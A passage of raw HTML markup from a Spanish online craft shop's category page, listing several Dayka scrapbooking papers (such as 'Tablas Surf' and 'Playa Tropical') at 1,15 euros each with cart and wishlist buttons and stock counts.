fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7106" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7106" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-lifes-an-adventure-scp-321/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-lifes-an-adventure-scp-321/" title="Papel scrapbooking Dayka &quot;LIFE´S AN ADVENTURE&quot; SCP-321">
    <div class="main-img">
        <img width="350" height="295" src="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-321-356x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel scrapbooking Dayka &quot;LIFE´S AN ADVENTURE&quot; SCP-321" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-321-356x300.jpg 356w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-321-595x502.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-321-768x648.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-321-450x380.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-321.jpg 800w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-lifes-an-adventure-scp-321/" title="Papel scrapbooking Dayka &quot;LIFE´S AN ADVENTURE&quot; SCP-321">
            Papel scrapbooking Dayka «LIFE´S AN ADVENTURE» SCP-321        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7106"
			  data-parent-id="7106">
			<span class="woocommerce-Price-amount amount"><bdi>1,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        8 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7107 status-publish last instock product_cat-dayka product_tag-dayka product_tag-fiesta-tropical product_tag-manualidades product_tag-mariposas-y-flores product_tag-playa product_tag-sco-322 product_tag-scrapbooking product_tag-scrapbooking-comunion product_tag-tienda-scrapbooking-gandia product_tag-verano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/?add-to-cart=7107" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7107" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="7107" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel scrapbooking Dayka &quot;MARIPOSAS Y FLORES&quot; SCP-322&rdquo;" rel="nofollow" data-success_message="«Papel scrapbooking Dayka &quot;MARIPOSAS Y FLORES&quot; SCP-322» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7107" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7107" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-mariposas-y-flores-scp-322/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-mariposas-y-flores-scp-322/" title="Papel scrapbooking Dayka &quot;MARIPOSAS Y FLORES&quot; SCP-322">
    <div class="main-img">
        <img width="350" height="295" src="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-322-356x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel scrapbooking Dayka &quot;MARIPOSAS Y FLORES&quot; SCP-322" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-322-356x300.jpg 356w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-322-595x502.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-322-768x648.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-322-450x380.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-322.jpg 800w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-mariposas-y-flores-scp-322/" title="Papel scrapbooking Dayka &quot;MARIPOSAS Y FLORES&quot; SCP-322">
            Papel scrapbooking Dayka «MARIPOSAS Y FLORES» SCP-322        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7107"
			  data-parent-id="7107">
			<span class="woocommerce-Price-amount amount"><bdi>1,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        8 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7104 status-publish first instock product_cat-dayka product_tag-dayka product_tag-fiesta-tropical product_tag-manualidades product_tag-playa product_tag-playa-tropical product_tag-scp-318 product_tag-scrapbooking product_tag-scrapbooking-comunion product_tag-surf product_tag-tienda-scrapbooking-gandia product_tag-verano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/?add-to-cart=7104" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7104" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="7104" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel scrapbooking Dayka &quot;PLAYA TROPICAL&quot; SCP-318&rdquo;" rel="nofollow" data-success_message="«Papel scrapbooking Dayka &quot;PLAYA TROPICAL&quot; SCP-318» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7104" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7104" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-playa-tropical-scp-318/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-playa-tropical-scp-318/" title="Papel scrapbooking Dayka &quot;PLAYA TROPICAL&quot; SCP-318">
    <div class="main-img">
        <img width="350" height="295" src="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-318-356x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel scrapbooking Dayka &quot;PLAYA TROPICAL&quot; SCP-318" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-318-356x300.jpg 356w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-318-595x502.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-318-768x648.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-318-450x380.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-318.jpg 800w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-playa-tropical-scp-318/" title="Papel scrapbooking Dayka &quot;PLAYA TROPICAL&quot; SCP-318">
            Papel scrapbooking Dayka «PLAYA TROPICAL» SCP-318        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7104"
			  data-parent-id="7104">
			<span class="woocommerce-Price-amount amount"><bdi>1,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        8 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7103 status-publish instock product_cat-dayka product_tag-dayka product_tag-fiesta-tropical product_tag-manualidades product_tag-playa product_tag-scp-317 product_tag-scrapbooking product_tag-scrapbooking-comunion product_tag-surf product_tag-tablas-surf product_tag-tienda-scrapbooking-gandia product_tag-verano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/?add-to-cart=7103" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7103" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="7103" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel scrapbooking Dayka &quot;TABLAS SURF&quot; SCP-317&rdquo;" rel="nofollow" data-success_message="«Papel scrapbooking Dayka &quot;TABLAS SURF&quot; SCP-317» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7103" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7103" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-tablas-surf-scp-317/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-tablas-surf-scp-317/" title="Papel scrapbooking Dayka &quot;TABLAS SURF&quot; SCP-317">
    <div class="main-img">
        <img width="350" height="295" src="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-317-356x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel scrapbooking Dayka &quot;TABLAS SURF&quot; SCP-317" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-317-356x300.jpg 356w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-317-595x502.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-317-768x648.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-317-450x380.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-317.jpg 800w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-tablas-surf-scp-317/" title="Papel scrapbooking Dayka &quot;TABLAS SURF&quot; SCP-317">
            Papel scrapbooking Dayka «TABLAS SURF» SCP-317        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7103"
			  data-parent-id="7103">
			<span class="woocommerce-Price-amount amount"><bdi>1,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        7 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-6792 status-publish instock product_cat-dayka product_cat-manualidades-y-scrap product_cat-papeles-scrap-cartulinas-kraft product_tag-comunion-nina product_tag-dayka product_tag-rosa product_tag-scp-183 product_tag-scrapbooking-comunion product_tag-topitos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/?add-to-cart=6792" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6792" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6792" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel scrapbooking Dayka “COMUNIÓN NIÑA FONDO PUNTOS ROSA” SCP-183&rdquo;" rel="nofollow" data-success_message="«Papel scrapbooking Dayka “COMUNIÓN NIÑA FONDO PUNTOS ROSA” SCP-183» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6792" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6792" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-fondo-puntos-rosa-scp-183/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-fondo-puntos-rosa-scp-183/" title="Papel scrapbooking Dayka “COMUNIÓN NIÑA FONDO PUNTOS ROSA” SCP-183">
    <div class="main-img">
